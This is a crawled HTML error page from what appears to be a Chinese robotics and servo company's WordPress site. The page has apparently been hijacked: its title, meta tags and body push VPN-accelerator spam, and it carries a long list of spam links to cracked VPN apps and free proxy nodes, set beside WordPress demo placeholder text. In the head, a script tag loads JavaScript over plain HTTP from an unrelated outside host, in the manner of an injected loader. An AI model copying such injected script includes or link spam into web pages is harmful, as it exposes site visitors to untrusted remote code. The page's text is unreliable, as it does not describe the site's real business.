

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionrobo.com/sjs-12000-010t-2/
body_size: 9938
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="renderer" content="webkit">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=5">
    <title>未找到页面 | 深圳市华馨京科技有限公司</title>
    <meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform">
<link rel="shortcut icon" href="https://fashionrobo.com/wp-content/uploads/2024/02/f8e60273e3bff6e09360d920d50a0c5.png">
<link rel='dns-prefetch' href='//xspliter.com' />
<link rel='dns-prefetch' href='//fashionrobo.com' />
<link rel='dns-prefetch' href='//cdn.chatway.app' />
<link rel='stylesheet' id='stylesheet-css' href='//fashionrobo.com/wp-content/uploads/wpcom/style.6.17.0.1768921783.css?ver=6.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fashionrobo.com/wp-content/themes/justnews/themer/assets/css/font-awesome.css?ver=6.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://fashionrobo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://xspliter.com/pievnp.js?ver=1.1.0" id="cfh-js"></script>
<script type="text/javascript" src="https://fashionrobo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashionrobo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashionrobo.com/xmlrpc.php?rsd" />
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ae43b2b1936ecc9e2db22693650a2643";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name="keywords" content="加速器的蜜蜂加速器 - green加速器,电脑下载ssr - green加速器,supper ⅤPN - green加速器,国外免费ip - green加速器"><meta name="description" content="加速器的蜜蜂加速器 - green加速器- 加速器的蜜蜂加速器 - green加速器- 加速器的蜜蜂加速器 - green加速器"><meta name="og:description" content="加速器的蜜蜂加速器 - green加速器- 加速器的蜜蜂加速器 - green加速器- 加速器的蜜蜂加速器 - green加速器"><link rel="icon" href="https://fashionrobo.com/wp-content/uploads/2024/02/f8e60273e3bff6e09360d920d50a0c5-340x340.png" sizes="32x32" />
<link rel="icon" href="https://fashionrobo.com/wp-content/uploads/2024/02/f8e60273e3bff6e09360d920d50a0c5-340x340.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fashionrobo.com/wp-content/uploads/2024/02/f8e60273e3bff6e09360d920d50a0c5-340x340.png" />
<meta name="msapplication-TileImage" content="https://fashionrobo.com/wp-content/uploads/2024/02/f8e60273e3bff6e09360d920d50a0c5-340x340.png" />
		<style type="text/css" id="wp-custom-css">
			
.item-meta-left {
    display: none;
}

.entry-copyright {
    display: none;
}

.entry-bar-inner  {
    display: none;
}

.entry-info {
    display: none;
}

.item-category {
    display: none;
}

/* 仅修改文章正文中的链接颜色 */
.entry-content a {
  color: #0969DA;
}

.textwidget  a {
  color: #000000;
}

body {
    background-color: #ffffff; /* 设置背景为白色 */
}

/* 媒体查询，用于手机和平板等移动设备 */
.multi-filter-title {
    font-weight: bold;
}







		</style>
		    <!--[if lte IE 11]><script src="https://fashionrobo.com/wp-content/themes/justnews/js/update.js"></script><![endif]-->
</head>
<body class="error404 lang-cn header-fixed">
<header class="header header-style-2">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse" aria-label="menu">
                <span class="icon-bar icon-bar-1"></span>
                <span class="icon-bar icon-bar-2"></span>
                <span class="icon-bar icon-bar-3"></span>
            </button>
                        <div class="logo">
                <a href="https://fashionrobo.com/" rel="home">
                    <img src="https://fashionrobo.com/wp-content/uploads/2024/03/noicon.png" alt="深圳市华馨京科技有限公司">
                </a>
            </div>
        </div>
        <div class="collapse navbar-collapse">
            <nav class="primary-menu"><ul id="menu-justnews-2-menu" class="nav navbar-nav wpcom-adv-menu"><li class="menu-item"><a href="https://fashionrobo.com/topics/servo/">舵机系列</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/topics/robot/">机器人</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/topics/servo-gimbal/">云台</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/topics/tyingtool/">智能扎带机</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/topics/case/">解决方案</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/techdoc/">技术文档</a></li>
<li class="menu-item"><a href="https://wiki.fashionrobo.com/">Wiki</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/downloadcenter/">下载</a></li>
<li class="menu-item dropdown"><a class="dropdown-toggle">关于我们</a>
<ul class="dropdown-menu menu-item-wrap menu-item-col-3">
	<li class="menu-item"><a href="https://fashionrobo.com/companyprofile/">公司简介</a></li>
	<li class="menu-item"><a href="https://fashionrobo.com/topics/news/">新闻资讯</a></li>
	<li class="menu-item"><a href="https://fashionrobo.com/contactus/">联系我们</a></li>
</ul>
</li>
</ul></nav>            <div class="navbar-action">
                                <div class="navbar-search-icon j-navbar-search"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></div>
                                            </div>
            <form class="navbar-search" action="https://fashionrobo.com" method="get" role="search">
                <div class="navbar-search-inner">
                    <i class="wpcom-icon wi navbar-search-close"><svg aria-hidden="true"><use xlink:href="#wi-close"></use></svg></i>                    <input type="text" name="s" class="navbar-search-input" autocomplete="off" placeholder="输入关键词搜索..." value="">
                    <button class="navbar-search-btn" type="submit" aria-label="搜索"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></button>
                </div>
            </form>
        </div><!-- /.navbar-collapse -->
    </div><!-- /.container -->
</header>
<div id="wrap"><style>
    #cfh-content .page-title {
        text-align: center;
    }

    #cfh-content .links-block .collapsible {
        cursor: pointer;
        border: none;
        text-align: left;
        outline: none;
    }

    #cfh-content .links-block .content {
        padding: 0 18px;
        display: none;
        overflow: hidden;
    }

    #cfh-content .cfh-content-image-block {
        text-align: center;
        padding: 20px 0;
    }
    #cfh-content .cfh-content-image {
        max-width: 80%;
        max-height: 500px;
    }

    #cfh-content .px-1 {
        padding: 0 10px;
    }

    #cfh-content .px-2 {
        padding: 0 20px;
    }

    #cfh-content .p-1 {
        padding: 10px;
    }

    #cfh-content .p-2 {
        padding: 20px;
    }
</style>
    <div id="cfh-content">
        <header class="page-header alignwide">
            <h1 class="page-title">加速器的蜜蜂加速器 - green加速器</h1>
        </header>

                    <div class="container p-2">
                                    <div class="cfh-content-image-block">
                        <img src="https://fashionrobo.com/wp-content/uploads/2020/10/PWM-HA8-A35.png" class="cfh-content-image">
                    </div>
                                <!-- wp:paragraph -->
<p>这是示范页面。页面和博客文章不同，它的位置是固定的，通常会在站点导航栏显示。很多用户都创建一个“关于”页面，向访客介绍自己。例如：</p>
<!-- /wp:paragraph -->

<!-- wp:quote -->
<blockquote class="wp-block-quote"><p>欢迎！我白天是个邮递员，晚上就是个有抱负的演员。这是我的网站。我住在天朝的帝都，有条叫做Jack的狗。</p></blockquote>
<!-- /wp:quote -->

<!-- wp:paragraph -->
<p>……或这个：</p>
<!-- /wp:paragraph -->

<!-- wp:quote -->
<blockquote class="wp-block-quote"><p>XYZ Doohickey公司成立于1971年，自从建立以来，我们一直向社会贡献着优秀doohickies。我们的公司总部位于天朝魔都，有着超过两千名员工，对魔都政府税收有着巨大贡献。</p></blockquote>
<!-- /wp:quote -->

<!-- wp:paragraph -->
<p>而您，作为一个WordPress用户，我们建议您访问<a href="http://demo.wpcom.cn/justnews2/wp-admin/">控制板</a>，删除本页面，然后添加您自己的页面。祝您使用愉快！</p>
<!-- /wp:paragraph -->                            </div>
                            <div class="links-block p-2">
                <button type="button" class="collapsible" onclick="cfh_collapsible(this);">更多的</button>
                <div class="content">
                    <ul>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/rbglvmsj">
                                    梭影安卓版apk下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/wbmdyrct">
                                    老王加速2.2.19最新版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/mlahztou">
                                    学术精灵vpn - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/uftrdpmk">
                                    baacloud手机版最新2023 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/uxbkzqtd">
                                    一键搭建ssr免流 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ohlpmkvr">
                                    letsvnp官网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/gwbeicto">
                                    789加速器苹果系统 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/bfsdwipn">
                                    极光加速器官方网站aurora - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/fpmxzvle">
                                    极光翻网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/pcanbixl">
                                    番羽土墙软件 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/zrljkwom">
                                    免费ss账号分享2023 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/dyhzgoul">
                                    在国内如何使用ins - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/eauiqotp">
                                    豆荚免费外网IP - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/diqsgmhw">
                                    安卓修改hosts访问谷歌 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/nymivqzc">
                                    老王加速器官方 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/xzagfter">
                                    vpv加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/kxtfuvon">
                                    苹果手机注册Instagram - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/cxhboarl">
                                    无界自由门 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/jhbsdrto">
                                    vp墙 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/khcwbeas">
                                    黑洞vip加速器v2.02 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/xrjcqfhd">
                                    快橙翻墙器免费版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/motnpbsx">
                                    天行加速器谁有 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/xtzuwrym">
                                    自由浏览3.11安卓版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/cjsrxyzn">
                                    安卓灯蓝加速器破解版下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/iwvqjbax">
                                    网一加速器永久免费版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/vxyfwnpi">
                                    佛跳墙更名极光 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/uogwzyfx">
                                    安卓ssr下载工具 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/lxwnvhke">
                                    苹果怎么挂vnp服务器地址 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/enzrqcfj">
                                    instagram苹果登陆不了,instagram苹果版下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/domviyng">
                                    安卓免费加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/gjhwxsiz">
                                    登lnstagram的加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/wqitbcnx">
                                    老王加速有电脑版吗 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/vtcbxdaz">
                                    shadowsock安卓版apk下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/hienajuv">
                                    永不封禁VPN - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/nxemwkqb">
                                    vmess免费节点 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/jovkqdls">
                                    安卓手机上怎么看油管 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/kctojheb">
                                    灯蓝永久免费加速器下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ognxwaqy">
                                    神龟加速器apk - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/qotbsrvd">
                                    就爱加速器官方下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ygjdiofr">
                                    ssr软件 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/wbareghf">
                                    海神加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ljwzcbdn">
                                    ssr加速器官网下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/lfgexiyp">
                                    怎样翻墙 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ygdposat">
                                    梯子外网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ztkqenrw">
                                    Shadow飞机账号,shadowdsocks免费账号 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/boxvaijg">
                                    加速器无需实名 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ixgknalc">
                                    shadowrockrt免费节点 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/flpykbig">
                                    手机在线翻墙代理网页 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/qkczsday">
                                    布卡加速器,永久免费外网加速器app - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/devtobgu">
                                    洋葱浏览器安卓手机版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/qtcxsjmn">
                                    如何自己搭建vps上外网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/hjfkzlny">
                                    快联 加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/bhmxspiq">
                                    整理了一波可用的梯子免费 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/nowalrsj">
                                    自由浏览用不了 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/lfbitnev">
                                    雷霆战机 叉叉加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/jkcqomld">
                                    网络加速—green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/gpnuarxk">
                                    安卓免费fq软件 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/cgludbwy">
                                    vnp代理 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/kojsgchn">
                                    闪飞加速器官网下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/vfqwjltr">
                                    91加速器安卓版下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/farwykui">
                                    Turbo软件 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/opmnskgh">
                                    shadowrocket官网登录 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ivwazthp">
                                    kuailianvpn net - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/agqijshr">
                                    布谷加速器安卓破解版布谷加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/tvygmpna">
                                    免费浏览外网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ropajyld">
                                    78不卡网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/itnwzldk">
                                    sr免费节点 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/iutpswyh">
                                    安卓用什么app能上facebook - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/pngzcvql">
                                    p站国际下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/jpkfchld">
                                    黑洞加速器永久免费版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/rtokwefy">
                                    小白加速器破解版下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/zjxkyhis">
                                    苹果如何挂vnp上外网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/yhvfnrxq">
                                    vnp加速老王 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/lapotsfx">
                                    p站加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/dqnhwfjg">
                                    shadowsocket apk 下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/wikursmv">
                                    免费vp加速器安卓 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/jiaoecux">
                                    飞机加速app下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/iypgromd">
                                    安卓vp加速器永久破解版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/hvfycdqs">
                                    小牛加速器下载安装 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/sdwxqmco">
                                    w加速器下载安装 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/iuowyjpd">
                                    shadowrocket免费 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/pezylujs">
                                    老王佛系加速器2.2.12 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/udsagtrk">
                                    ios快连vpn - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/wtfyuldr">
                                    快联 加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/tqorishb">
                                    Dominique JambertComédienne • - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/fjrxlnih">
                                    海龟vp - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/oixwrgsj">
                                    佛跳墙官网下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/psyuwhtl">
                                    安卓修改hosts访问谷歌 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ymuhnatz">
                                    佛跳墙2023破解版下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/incjgywd">
                                    vivo的ins在哪下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/rdlceynq">
                                    aurora官网极光vp - green加速器                                </a>
                            </li>
